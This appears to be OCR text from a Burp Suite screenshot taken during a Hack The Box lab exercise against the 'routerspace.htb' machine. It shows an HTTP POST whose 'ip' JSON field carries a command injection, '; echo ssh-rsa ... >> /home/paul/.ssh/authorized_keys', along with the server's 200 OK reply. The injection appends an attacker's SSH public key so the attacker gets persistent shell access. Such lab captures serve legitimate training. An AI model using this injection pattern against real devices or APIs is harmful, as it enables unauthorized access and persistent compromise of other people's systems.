 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 621
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":
"; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfOTtzVJXipIFJdhMO/h8PfQn+ptyeL1/f3zTNHgllkbCCcO2/L02MPBOpAEi3Am4uO0Id+PLYe+MefZ/mLC1Nf3YFxswsevkkCORCsG7
>> /home/paul/.ssh/authorized_k
eys"
11 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-61755
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 4
6 ETag: W/"4-HQJhQpjpHo8tO2muCUH6gUmiBaI"
7 Date: Fri, 15 Apr 2022 01:19:39 GMT
8 Connection: close
9
10 "\n"